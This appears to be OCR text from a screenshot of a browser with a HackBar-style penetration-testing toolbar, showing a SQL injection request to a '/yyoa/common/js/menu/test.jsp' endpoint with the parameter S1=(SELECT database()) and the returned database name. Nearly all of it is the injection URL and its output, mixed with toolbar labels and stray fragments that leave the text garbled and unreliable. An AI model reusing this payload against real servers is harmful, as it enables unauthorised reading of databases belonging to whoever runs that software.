 新建网页 1
8082/yyoa/common/js/menu/test.jsp?doType=101&S1=(SELE
序号 database()
1 mysql3235
0.0.0.0
@kuibarj.top
Inspector Console Debugger Network Style Editor Performance Storage Memory Acc
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://
:8082/yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20database())
Split URL
Execute
kuibarj.top
Post data Referer User Agent Cookies Clear All